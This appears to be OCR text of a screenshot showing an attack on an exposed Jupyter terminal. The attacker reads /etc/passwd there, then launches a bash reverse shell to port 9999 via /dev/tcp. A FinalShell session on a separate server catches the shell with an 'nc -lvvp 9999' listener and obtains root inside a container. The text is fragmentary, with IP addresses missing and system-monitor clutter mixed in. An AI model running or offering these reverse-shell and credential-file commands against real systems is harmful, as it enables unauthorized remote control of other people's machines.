 jupyter
# ls
Examples nohup.out tf
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
# bash -c 'exec bash -i &>/dev/tcp/ /9999 <&1'
FinalShell 3.7.6
同步状态
IP 复制
运行 9 天
负载 0.00, 0.01, 0.05
CPU 5%
内存 42% 769M/1.8G
交换 0% 0/0
内存 CPU 命令
14.5M 0.3 YDEdr
3.6M 0 systemd
0 0 kthreadd
0 0 kworker/0:0H
7K 2K eth0
10K
7K
3K
29ms 本机
35
30
25
路径 可用/大小
/dev 908M/908M
/dev/shm 918M/918M
/run 918M/918M
/sys/fs/cgroup 918M/918M
/ 42.8G/49.1G
/run/user/0 183M/183M
1 阿里云_boke × × +
连接成功
Last failed login: Sun Mar 21 21:25:19 CST 2021 from on s
There were 5173 failed login attempts since the last successful login.
Last login: Sat Mar 20 13:55:26 2021 from
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :41608.
bash: cd: /tmp/.oyahoe: No such file or directory
bash: ./zygote: No such file or directory
bash: cd: /tmp/.oyahoe: No such file or directory
bash: ./python: No such file or directory
bash: cd: /tmp/.oyahoe: No such file or directory
bash: ./zygote: No such file or directory
root@946ad580bf51:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@946ad580bf51:~#
命令输入